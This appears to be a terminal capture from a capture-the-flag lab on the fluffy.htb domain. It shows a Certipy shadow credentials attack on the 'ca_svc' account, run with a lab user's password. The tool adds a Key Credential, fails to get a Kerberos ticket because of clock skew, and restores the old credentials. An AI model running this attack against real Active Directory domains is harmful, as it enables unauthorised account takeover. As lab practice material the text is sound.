 ~/tools/AD-box/Bloodhound ✔ new-env
certipy shadow auto -u 'p.agila@fluffy.htb' -p prometheusx-303 -account 'ca_svc'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'c73470df-424a-7187-a1fa-8e16c1510b03'
[*] Adding Key Credential with device ID 'c73470df-424a-7187-a1fa-8e16c1510b03' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'c73470df-424a-7187-a1fa-8e16c1510b03' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'